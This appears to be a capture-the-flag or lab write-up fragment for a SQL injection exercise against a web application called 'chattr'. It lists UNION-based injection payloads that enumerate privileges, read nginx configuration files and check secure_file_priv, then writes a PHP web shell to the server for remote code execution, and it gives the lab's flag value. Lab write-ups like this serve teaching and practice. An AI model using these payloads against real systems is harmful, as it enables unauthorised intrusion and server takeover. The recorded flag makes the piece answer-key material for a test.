
| cn’) UNION SELECT 1,2, grantee, CONCAT(privilege_type, ‘ | ’ , is_grantable) FROM information_schema.user_privileges WHERE grantee=”‘chattr_dbUser’@’localhost’”– - |
cn’) UNION SELECT 1,2, LOAD_FILE(“/etc/nginx/nginx.conf”), 4– -
For now i can identify that, root path is: cn’) UNION SELECT 1,2, LOAD_FILE(“/etc/nginx/sites-enabled/default”), 4– -
Question 3

Achieve remote code execution, and submit the contents of /flag_XXXXXX.txt below. 061b1aeb94dec6bf5d9c27032b3c1d8d
cn’) UNION SELECT 1, 2, variable_name, variable_value FROM information_schema.global_variables where variable_name=”secure_file_priv”– -

Writing shell.php. index.php?q=cn’)+union+select+”“%2C’<%3Fphp+system(%24_REQUEST[0])%3B+%3F>’%2C+”“%2C+”“+into+outfile+’%2Fvar%2Fwww%2Fchattr-prod%2Fshell.php’–+-&u=1

Finding file that contains flag in name

cat to get flag